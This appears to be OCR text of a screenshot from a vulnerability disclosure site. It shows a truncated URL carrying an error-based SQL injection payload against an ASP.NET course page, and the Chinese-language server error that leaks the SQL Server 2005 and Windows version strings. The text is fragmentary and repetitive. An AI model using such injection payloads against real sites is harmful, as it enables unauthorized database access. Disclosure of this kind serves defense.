 在将 nvarchar 值 'Micros
ne/shezhiSystem/HBCourse.aspx?Gradename=1%27%20and%20@@
“/ANMAI”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信
息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.139
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。]
www.wooyun.org